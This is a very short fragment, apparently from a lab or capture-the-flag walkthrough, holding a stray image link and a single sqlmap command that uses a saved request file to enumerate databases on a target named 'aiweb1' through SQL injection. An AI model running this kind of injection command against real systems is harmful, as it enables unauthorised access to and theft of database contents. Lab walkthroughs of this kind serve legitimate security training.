 sqlmap -r req.txt -D aiweb1 --dbs --batch